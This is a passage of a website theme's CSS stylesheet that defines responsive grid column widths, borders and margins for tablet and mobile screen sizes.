  .aux-de-col1.aux-border-collapse > .aux-col:nth-child(n+2) { border-top-width: 0; } }
/* grid for tablet */
@media screen and (max-width: 1024px) and (min-width: 768px) { .aux-tb-1 { width: 100%; }
  .aux-tb-2 { width: 50%; }
  .aux-tb-3 { width: 33.33%; }
  .aux-tb-4 { width: 25%; }
  .aux-tb-5 { width: 20%; }
  .aux-tb-6 { width: 16.66%; }
  .aux-tb-7 { width: 14.28%; }
  .aux-tb-8 { width: 12.5%; }
  .aux-tb-9 { width: 11.11%; }
  .aux-tb-10 { width: 10%; }
  .aux-tb-11 { width: 9.09%; }
  .aux-tb-12 { width: 8.33%; }
  .aux-tb-col1 > .aux-col { width: 100%; }
  .aux-tb-col2 > .aux-col { width: 50%; }
  .aux-tb-col2 .aux-col:nth-child(2n+3) { clear: right; }
  .aux-tb-col2.aux-border-collapse .aux-col:nth-child(2n+1) { border-right-width: 1px; }
  .rtlocretnompw .aux-tb-col2.aux-border-collapse .aux-col:nth-child(2n) { border-right-width: 1px; }
  .rtlocretnompw .aux-tb-col2.aux-border-collapse .aux-col:nth-child(2n+1) { border-right-width: 0px; }
  .aux-tb-col2 .aux-col:nth-child(2n+3) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col2 .aux-col:nth-child(2n+3) { border-top-width: 0; }
  .aux-tb-col2 .aux-col:nth-child(2n+4) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col2 .aux-col:nth-child(2n+4) { border-top-width: 0; }
  .aux-tb-col3 > .aux-col { width: 33.33%; }
  .aux-tb-col3 .aux-col:nth-child(3n+4) { clear: right; }
  .aux-tb-col3.aux-border-collapse .aux-col:nth-child(3n+1) { border-right-width: 1px; }
  .rtlocretnompw .aux-tb-col3.aux-border-collapse .aux-col:nth-child(3n) { border-right-width: 1px; }
  .rtlocretnompw .aux-tb-col3.aux-border-collapse .aux-col:nth-child(3n+1) { border-right-width: 0px; }
  .aux-tb-col3 .aux-col:nth-child(3n+4) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col3 .aux-col:nth-child(3n+4) { border-top-width: 0; }
  .aux-tb-col3 .aux-col:nth-child(3n+5) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col3 .aux-col:nth-child(3n+5) { border-top-width: 0; }
  .aux-tb-col3 .aux-col:nth-child(3n+6) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col3 .aux-col:nth-child(3n+6) { border-top-width: 0; }
  .aux-tb-col4 > .aux-col { width: 25%; }
  .aux-tb-col4 .aux-col:nth-child(4n+5) { clear: right; }
  .aux-tb-col4.aux-border-collapse .aux-col:nth-child(4n+1) { border-right-width: 1px; }
  .rtlocretnompw .aux-tb-col4.aux-border-collapse .aux-col:nth-child(4n) { border-right-width: 1px; }
  .rtlocretnompw .aux-tb-col4.aux-border-collapse .aux-col:nth-child(4n+1) { border-right-width: 0px; }
  .aux-tb-col4 .aux-col:nth-child(4n+5) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col4 .aux-col:nth-child(4n+5) { border-top-width: 0; }
  .aux-tb-col4 .aux-col:nth-child(4n+6) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col4 .aux-col:nth-child(4n+6) { border-top-width: 0; }
  .aux-tb-col4 .aux-col:nth-child(4n+7) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col4 .aux-col:nth-child(4n+7) { border-top-width: 0; }
  .aux-tb-col4 .aux-col:nth-child(4n+8) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col4 .aux-col:nth-child(4n+8) { border-top-width: 0; }
  .aux-tb-col5 > .aux-col { width: 20%; }
  .aux-tb-col5 .aux-col:nth-child(5n+6) { clear: right; }
  .aux-tb-col5.aux-border-collapse .aux-col:nth-child(5n+1) { border-right-width: 1px; }
  .rtlocretnompw .aux-tb-col5.aux-border-collapse .aux-col:nth-child(5n) { border-right-width: 1px; }
  .rtlocretnompw .aux-tb-col5.aux-border-collapse .aux-col:nth-child(5n+1) { border-right-width: 0px; }
  .aux-tb-col5 .aux-col:nth-child(5n+6) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col5 .aux-col:nth-child(5n+6) { border-top-width: 0; }
  .aux-tb-col5 .aux-col:nth-child(5n+7) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col5 .aux-col:nth-child(5n+7) { border-top-width: 0; }
  .aux-tb-col5 .aux-col:nth-child(5n+8) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col5 .aux-col:nth-child(5n+8) { border-top-width: 0; }
  .aux-tb-col5 .aux-col:nth-child(5n+9) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col5 .aux-col:nth-child(5n+9) { border-top-width: 0; }
  .aux-tb-col5 .aux-col:nth-child(5n+10) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col5 .aux-col:nth-child(5n+10) { border-top-width: 0; }
  .aux-tb-col6 > .aux-col { width: 16.66%; }
  .aux-tb-col6 .aux-col:nth-child(6n+7) { clear: right; }
  .aux-tb-col6.aux-border-collapse .aux-col:nth-child(6n+1) { border-right-width: 1px; }
  .rtlocretnompw .aux-tb-col6.aux-border-collapse .aux-col:nth-child(6n) { border-right-width: 1px; }
  .rtlocretnompw .aux-tb-col6.aux-border-collapse .aux-col:nth-child(6n+1) { border-right-width: 0px; }
  .aux-tb-col6 .aux-col:nth-child(6n+7) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col6 .aux-col:nth-child(6n+7) { border-top-width: 0; }
  .aux-tb-col6 .aux-col:nth-child(6n+8) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col6 .aux-col:nth-child(6n+8) { border-top-width: 0; }
  .aux-tb-col6 .aux-col:nth-child(6n+9) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col6 .aux-col:nth-child(6n+9) { border-top-width: 0; }
  .aux-tb-col6 .aux-col:nth-child(6n+10) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col6 .aux-col:nth-child(6n+10) { border-top-width: 0; }
  .aux-tb-col6 .aux-col:nth-child(6n+11) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col6 .aux-col:nth-child(6n+11) { border-top-width: 0; }
  .aux-tb-col6 .aux-col:nth-child(6n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col6 .aux-col:nth-child(6n+12) { border-top-width: 0; }
  .aux-tb-col7 > .aux-col { width: 14.28%; }
  .aux-tb-col7 .aux-col:nth-child(7n+8) { clear: right; }
  .aux-tb-col7.aux-border-collapse .aux-col:nth-child(7n+1) { border-right-width: 1px; }
  .rtlocretnompw .aux-tb-col7.aux-border-collapse .aux-col:nth-child(7n) { border-right-width: 1px; }
  .rtlocretnompw .aux-tb-col7.aux-border-collapse .aux-col:nth-child(7n+1) { border-right-width: 0px; }
  .aux-tb-col7 .aux-col:nth-child(7n+8) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col7 .aux-col:nth-child(7n+8) { border-top-width: 0; }
  .aux-tb-col7 .aux-col:nth-child(7n+9) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col7 .aux-col:nth-child(7n+9) { border-top-width: 0; }
  .aux-tb-col7 .aux-col:nth-child(7n+10) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col7 .aux-col:nth-child(7n+10) { border-top-width: 0; }
  .aux-tb-col7 .aux-col:nth-child(7n+11) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col7 .aux-col:nth-child(7n+11) { border-top-width: 0; }
  .aux-tb-col7 .aux-col:nth-child(7n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col7 .aux-col:nth-child(7n+12) { border-top-width: 0; }
  .aux-tb-col7 .aux-col:nth-child(7n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col7 .aux-col:nth-child(7n+13) { border-top-width: 0; }
  .aux-tb-col7 .aux-col:nth-child(7n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col7 .aux-col:nth-child(7n+14) { border-top-width: 0; }
  .aux-tb-col8 > .aux-col { width: 12.5%; }
  .aux-tb-col8 .aux-col:nth-child(8n+9) { clear: right; }
  .aux-tb-col8.aux-border-collapse .aux-col:nth-child(8n+1) { border-right-width: 1px; }
  .rtlocretnompw .aux-tb-col8.aux-border-collapse .aux-col:nth-child(8n) { border-right-width: 1px; }
  .rtlocretnompw .aux-tb-col8.aux-border-collapse .aux-col:nth-child(8n+1) { border-right-width: 0px; }
  .aux-tb-col8 .aux-col:nth-child(8n+9) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col8 .aux-col:nth-child(8n+9) { border-top-width: 0; }
  .aux-tb-col8 .aux-col:nth-child(8n+10) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col8 .aux-col:nth-child(8n+10) { border-top-width: 0; }
  .aux-tb-col8 .aux-col:nth-child(8n+11) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col8 .aux-col:nth-child(8n+11) { border-top-width: 0; }
  .aux-tb-col8 .aux-col:nth-child(8n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col8 .aux-col:nth-child(8n+12) { border-top-width: 0; }
  .aux-tb-col8 .aux-col:nth-child(8n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col8 .aux-col:nth-child(8n+13) { border-top-width: 0; }
  .aux-tb-col8 .aux-col:nth-child(8n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col8 .aux-col:nth-child(8n+14) { border-top-width: 0; }
  .aux-tb-col8 .aux-col:nth-child(8n+15) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col8 .aux-col:nth-child(8n+15) { border-top-width: 0; }
  .aux-tb-col8 .aux-col:nth-child(8n+16) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col8 .aux-col:nth-child(8n+16) { border-top-width: 0; }
  .aux-tb-col9 > .aux-col { width: 11.11%; }
  .aux-tb-col9 .aux-col:nth-child(9n+10) { clear: right; }
  .aux-tb-col9.aux-border-collapse .aux-col:nth-child(9n+1) { border-right-width: 1px; }
  .rtlocretnompw .aux-tb-col9.aux-border-collapse .aux-col:nth-child(9n) { border-right-width: 1px; }
  .rtlocretnompw .aux-tb-col9.aux-border-collapse .aux-col:nth-child(9n+1) { border-right-width: 0px; }
  .aux-tb-col9 .aux-col:nth-child(9n+10) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+10) { border-top-width: 0; }
  .aux-tb-col9 .aux-col:nth-child(9n+11) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+11) { border-top-width: 0; }
  .aux-tb-col9 .aux-col:nth-child(9n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+12) { border-top-width: 0; }
  .aux-tb-col9 .aux-col:nth-child(9n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+13) { border-top-width: 0; }
  .aux-tb-col9 .aux-col:nth-child(9n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+14) { border-top-width: 0; }
  .aux-tb-col9 .aux-col:nth-child(9n+15) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+15) { border-top-width: 0; }
  .aux-tb-col9 .aux-col:nth-child(9n+16) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+16) { border-top-width: 0; }
  .aux-tb-col9 .aux-col:nth-child(9n+17) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+17) { border-top-width: 0; }
  .aux-tb-col9 .aux-col:nth-child(9n+18) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+18) { border-top-width: 0; }
  .aux-tb-col10 > .aux-col { width: 10%; }
  .aux-tb-col10 .aux-col:nth-child(10n+11) { clear: right; }
  .aux-tb-col10.aux-border-collapse .aux-col:nth-child(10n+1) { border-right-width: 1px; }
  .rtlocretnompw .aux-tb-col10.aux-border-collapse .aux-col:nth-child(10n) { border-right-width: 1px; }
  .rtlocretnompw .aux-tb-col10.aux-border-collapse .aux-col:nth-child(10n+1) { border-right-width: 0px; }
  .aux-tb-col10 .aux-col:nth-child(10n+11) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+11) { border-top-width: 0; }
  .aux-tb-col10 .aux-col:nth-child(10n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+12) { border-top-width: 0; }
  .aux-tb-col10 .aux-col:nth-child(10n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+13) { border-top-width: 0; }
  .aux-tb-col10 .aux-col:nth-child(10n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+14) { border-top-width: 0; }
  .aux-tb-col10 .aux-col:nth-child(10n+15) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+15) { border-top-width: 0; }
  .aux-tb-col10 .aux-col:nth-child(10n+16) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+16) { border-top-width: 0; }
  .aux-tb-col10 .aux-col:nth-child(10n+17) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+17) { border-top-width: 0; }
  .aux-tb-col10 .aux-col:nth-child(10n+18) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+18) { border-top-width: 0; }
  .aux-tb-col10 .aux-col:nth-child(10n+19) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+19) { border-top-width: 0; }
  .aux-tb-col10 .aux-col:nth-child(10n+20) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+20) { border-top-width: 0; }
  .aux-tb-col11 > .aux-col { width: 9.09%; }
  .aux-tb-col11 .aux-col:nth-child(11n+12) { clear: right; }
  .aux-tb-col11.aux-border-collapse .aux-col:nth-child(11n+1) { border-right-width: 1px; }
  .rtlocretnompw .aux-tb-col11.aux-border-collapse .aux-col:nth-child(11n) { border-right-width: 1px; }
  .rtlocretnompw .aux-tb-col11.aux-border-collapse .aux-col:nth-child(11n+1) { border-right-width: 0px; }
  .aux-tb-col11 .aux-col:nth-child(11n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+12) { border-top-width: 0; }
  .aux-tb-col11 .aux-col:nth-child(11n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+13) { border-top-width: 0; }
  .aux-tb-col11 .aux-col:nth-child(11n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+14) { border-top-width: 0; }
  .aux-tb-col11 .aux-col:nth-child(11n+15) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+15) { border-top-width: 0; }
  .aux-tb-col11 .aux-col:nth-child(11n+16) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+16) { border-top-width: 0; }
  .aux-tb-col11 .aux-col:nth-child(11n+17) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+17) { border-top-width: 0; }
  .aux-tb-col11 .aux-col:nth-child(11n+18) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+18) { border-top-width: 0; }
  .aux-tb-col11 .aux-col:nth-child(11n+19) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+19) { border-top-width: 0; }
  .aux-tb-col11 .aux-col:nth-child(11n+20) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+20) { border-top-width: 0; }
  .aux-tb-col11 .aux-col:nth-child(11n+21) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+21) { border-top-width: 0; }
  .aux-tb-col11 .aux-col:nth-child(11n+22) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+22) { border-top-width: 0; }
  .aux-tb-col12 > .aux-col { width: 8.33%; }
  .aux-tb-col12 .aux-col:nth-child(12n+13) { clear: right; }
  .aux-tb-col12.aux-border-collapse .aux-col:nth-child(12n+1) { border-right-width: 1px; }
  .rtlocretnompw .aux-tb-col12.aux-border-collapse .aux-col:nth-child(12n) { border-right-width: 1px; }
  .rtlocretnompw .aux-tb-col12.aux-border-collapse .aux-col:nth-child(12n+1) { border-right-width: 0px; }
  .aux-tb-col12 .aux-col:nth-child(12n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+13) { border-top-width: 0; }
  .aux-tb-col12 .aux-col:nth-child(12n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+14) { border-top-width: 0; }
  .aux-tb-col12 .aux-col:nth-child(12n+15) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+15) { border-top-width: 0; }
  .aux-tb-col12 .aux-col:nth-child(12n+16) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+16) { border-top-width: 0; }
  .aux-tb-col12 .aux-col:nth-child(12n+17) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+17) { border-top-width: 0; }
  .aux-tb-col12 .aux-col:nth-child(12n+18) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+18) { border-top-width: 0; }
  .aux-tb-col12 .aux-col:nth-child(12n+19) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+19) { border-top-width: 0; }
  .aux-tb-col12 .aux-col:nth-child(12n+20) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+20) { border-top-width: 0; }
  .aux-tb-col12 .aux-col:nth-child(12n+21) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+21) { border-top-width: 0; }
  .aux-tb-col12 .aux-col:nth-child(12n+22) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+22) { border-top-width: 0; }
  .aux-tb-col12 .aux-col:nth-child(12n+23) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+23) { border-top-width: 0; }
  .aux-tb-col12 .aux-col:nth-child(12n+24) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+24) { border-top-width: 0; }
  .aux-tb-col1 > .aux-col:nth-child(n+2) { margin-top: 30px; }
  .aux-tb-col1.aux-border-collapse > .aux-col { border-right-width: 1px; }
  .aux-tb-col1.aux-border-collapse > .aux-col:nth-child(n+2) { border-top-width: 0; } }
/* grid for mobile */
@media screen and (max-width: 767px) { .aux-mb-1 { width: 100%; }
  .aux-mb-2 { width: 50%; }
  .aux-mb-3 { width: 33.33%; }
  .aux-mb-4 { width: 25%; }
  .aux-mb-5 { width: 20%; }
  .aux-mb-6 { width: 16.66%; }
  .aux-mb-7 { width: 14.28%; }
  .aux-mb-8 { width: 12.5%; }
  .aux-mb-9 { width: 11.11%; }
  .aux-mb-10 { width: 10%; }
  .aux-mb-11 { width: 9.09%; }
  .aux-mb-12 { width: 8.33%; }
  .aux-mb-col1 > .aux-col { width: 100%; }
  .aux-mb-col2 > .aux-col { width: 50%; }
  .aux-mb-col2 .aux-col:nth-child(2n+3) { clear: right; }
  .aux-mb-col2.aux-border-collapse .aux-col:nth-child(2n+1) { border-right-width: 1px; }
  .rtlocretnompw .aux-mb-col2.aux-border-collapse .aux-col:nth-child(2n) { border-right-width: 1px; }
  .rtlocretnompw .aux-mb-col2.aux-border-collapse .aux-col:nth-child(2n+1) { border-right-width: 0px; }
  .aux-mb-col2 .aux-col:nth-child(2n+3) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col2 .aux-col:nth-child(2n+3) { border-top-width: 0; }
  .aux-mb-col2 .aux-col:nth-child(2n+4) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col2 .aux-col:nth-child(2n+4) { border-top-width: 0; }
  .aux-mb-col3 > .aux-col { width: 33.33%; }
  .aux-mb-col3 .aux-col:nth-child(3n+4) { clear: right; }
  .aux-mb-col3.aux-border-collapse .aux-col:nth-child(3n+1) { border-right-width: 1px; }
  .rtlocretnompw .aux-mb-col3.aux-border-collapse .aux-col:nth-child(3n) { border-right-width: 1px; }
  .rtlocretnompw .aux-mb-col3.aux-border-collapse .aux-col:nth-child(3n+1) { border-right-width: 0px; }
  .aux-mb-col3 .aux-col:nth-child(3n+4) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col3 .aux-col:nth-child(3n+4) { border-top-width: 0; }
  .aux-mb-col3 .aux-col:nth-child(3n+5) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col3 .aux-col:nth-child(3n+5) { border-top-width: 0; }
  .aux-mb-col3 .aux-col:nth-child(3n+6) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col3 .aux-col:nth-child(3n+6) { border-top-width: 0; }
  .aux-mb-col4 > .aux-col { width: 25%; }
  .aux-mb-col4 .aux-col:nth-child(4n+5) { clear: right; }
  .aux-mb-col4.aux-border-collapse .aux-col:nth-child(4n+1) { border-right-width: 1px; }
  .rtlocretnompw .aux-mb-col4.aux-border-collapse .aux-col:nth-child(4n) { border-right-width: 1px; }
  .rtlocretnompw .aux-mb-col4.aux-border-collapse .aux-col:nth-child(4n+1) { border-right-width: 0px; }
  .aux-mb-col4 .aux-col:nth-child(4n+5) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col4 .aux-col:nth-child(4n+5) { border-top-width: 0; }
  .aux-mb-col4 .aux-col:nth-child(4n+6) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col4 .aux-col:nth-child(4n+6) { border-top-width: 0; }
  .aux-mb-col4 .aux-col:nth-child(4n+7) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col4 .aux-col:nth-child(4n+7) { border-top-width: 0; }
  .aux-mb-col4 .aux-col:nth-child(4n+8) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col4 .aux-col:nth-child(4n+8) { border-top-width: 0; }
  .aux-mb-col5 > .aux-col { width: 20%; }
  .aux-mb-col5 .aux-col:nth-child(5n+6) { clear: right; }
  .aux-mb-col5.aux-border-collapse .aux-col:nth-child(5n+1) { border-right-width: 1px; }
  .rtlocretnompw .aux-mb-col5.aux-border-collapse .aux-col:nth-child(5n) { border-right-width: 1px; }
  .rtlocretnompw .aux-mb-col5.aux-border-collapse .aux-col:nth-child(5n+1) { border-right-width: 0px; }
  .aux-mb-col5 .aux-col:nth-child(5n+6) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col5 .aux-col:nth-child(5n+6) { border-top-width: 0; }
  .aux-mb-col5 .aux-col:nth-child(5n+7) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col5 .aux-col:nth-child(5n+7) { border-top-width: 0; }
  .aux-mb-col5 .aux-col:nth-child(5n+8) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col5 .aux-col:nth-child(5n+8) { border-top-width: 0; }
  .aux-mb-col5 .aux-col:nth-child(5n+9) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col5 .aux-col:nth-child(5n+9) { border-top-width: 0; }
  .aux-mb-col5 .aux-col:nth-child(5n+10) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col5 .aux-col:nth-child(5n+10) { border-top-width: 0; }
  .aux-mb-col6 > .aux-col { width: 16.66%; }
  .aux-mb-col6 .aux-col:nth-child(6n+7) { clear: right; }
  .aux-mb-col6.aux-border-collapse .aux-col:nth-child(6n+1) { border-right-width: 1px; }
  .rtlocretnompw .aux-mb-col6.aux-border-collapse .aux-col:nth-child(6n) { border-right-width: 1px; }
  .rtlocretnompw .aux-mb-col6.aux-border-collapse .aux-col:nth-child(6n+1) { border-right-width: 0px; }
  .aux-mb-col6 .aux-col:nth-child(6n+7) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col6 .aux-col:nth-child(6n+7) { border-top-width: 0; }
  .aux-mb-col6 .aux-col:nth-child(6n+8) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col6 .aux-col:nth-child(6n+8) { border-top-width: 0; }
  .aux-mb-col6 .aux-col:nth-child(6n+9) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col6 .aux-col:nth-child(6n+9) { border-top-width: 0; }
  .aux-mb-col6 .aux-col:nth-child(6n+10) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col6 .aux-col:nth-child(6n+10) { border-top-width: 0; }
  .aux-mb-col6 .aux-col:nth-child(6n+11) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col6 .aux-col:nth-child(6n+11) { border-top-width: 0; }
  .aux-mb-col6 .aux-col:nth-child(6n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col6 .aux-col:nth-child(6n+12) { border-top-width: 0; }
  .aux-mb-col7 > .aux-col { width: 14.28%; }
  .aux-mb-col7 .aux-col:nth-child(7n+8) { clear: right; }
  .aux-mb-col7.aux-border-collapse .aux-col:nth-child(7n+1) { border-right-width: 1px; }
  .rtlocretnompw .aux-mb-col7.aux-border-collapse .aux-col:nth-child(7n) { border-right-width: 1px; }
  .rtlocretnompw .aux-mb-col7.aux-border-collapse .aux-col:nth-child(7n+1) { border-right-width: 0px; }
  .aux-mb-col7 .aux-col:nth-child(7n+8) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col7 .aux-col:nth-child(7n+8) { border-top-width: 0; }
  .aux-mb-col7 .aux-col:nth-child(7n+9) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col7 .aux-col:nth-child(7n+9) { border-top-width: 0; }
  .aux-mb-col7 .aux-col:nth-child(7n+10) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col7 .aux-col:nth-child(7n+10) { border-top-width: 0; }
  .aux-mb-col7 .aux-col:nth-child(7n+11) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col7 .aux-col:nth-child(7n+11) { border-top-width: 0; }
  .aux-mb-col7 .aux-col:nth-child(7n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col7 .aux-col:nth-child(7n+12) { border-top-width: 0; }
  .aux-mb-col7 .aux-col:nth-child(7n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col7 .aux-col:nth-child(7n+13) { border-top-width: 0; }
  .aux-mb-col7 .aux-col:nth-child(7n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col7 .aux-col:nth-child(7n+14) { border-top-width: 0; }
  .aux-mb-col8 > .aux-col { width: 12.5%; }
  .aux-mb-col8 .aux-col:nth-child(8n+9) { clear: right; }
  .aux-mb-col8.aux-border-collapse .aux-col:nth-child(8n+1) { border-right-width: 1px; }
  .rtlocretnompw .aux-mb-col8.aux-border-collapse .aux-col:nth-child(8n) { border-right-width: 1px; }
  .rtlocretnompw .aux-mb-col8.aux-border-collapse .aux-col:nth-child(8n+1) { border-right-width: 0px; }
  .aux-mb-col8 .aux-col:nth-child(8n+9) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col8 .aux-col:nth-child(8n+9) { border-top-width: 0; }
  .aux-mb-col8 .aux-col:nth-child(8n+10) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col8 .aux-col:nth-child(8n+10) { border-top-width: 0; }
  .aux-mb-col8 .aux-col:nth-child(8n+11) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col8 .aux-col:nth-child(8n+11) { border-top-width: 0; }
  .aux-mb-col8 .aux-col:nth-child(8n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col8 .aux-col:nth-child(8n+12) { border-top-width: 0; }
  .aux-mb-col8 .aux-col:nth-child(8n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col8 .aux-col:nth-child(8n+13) { border-top-width: 0; }
  .aux-mb-col8 .aux-col:nth-child(8n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col8 .aux-col:nth-child(8n+14) { border-top-width: 0; }
  .aux-mb-col8 .aux-col:nth-child(8n+15) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col8 .aux-col:nth-child(8n+15) { border-top-width: 0; }
  .aux-mb-col8 .aux-col:nth-child(8n+16) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col8 .aux-col:nth-child(8n+16) { border-top-width: 0; }
  .aux-mb-col9 > .aux-col { width: 11.11%; }
  .aux-mb-col9 .aux-col:nth-child(9n+10) { clear: right; }
  .aux-mb-col9.aux-border-collapse .aux-col:nth-child(9n+1) { border-right-width: 1px; }
  .rtlocretnompw .aux-mb-col9.aux-border-collapse .aux-col:nth-child(9n) { border-right-width: 1px; }
  .rtlocretnompw .aux-mb-col9.aux-border-collapse .aux-col:nth-child(9n+1) { border-right-width: 0px; }
  .aux-mb-col9 .aux-col:nth-child(9n+10) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+10) { border-top-width: 0; }
  .aux-mb-col9 .aux-col:nth-child(9n+11) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+11) { border-top-width: 0; }
  .aux-mb-col9 .aux-col:nth-child(9n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+12) { border-top-width: 0; }
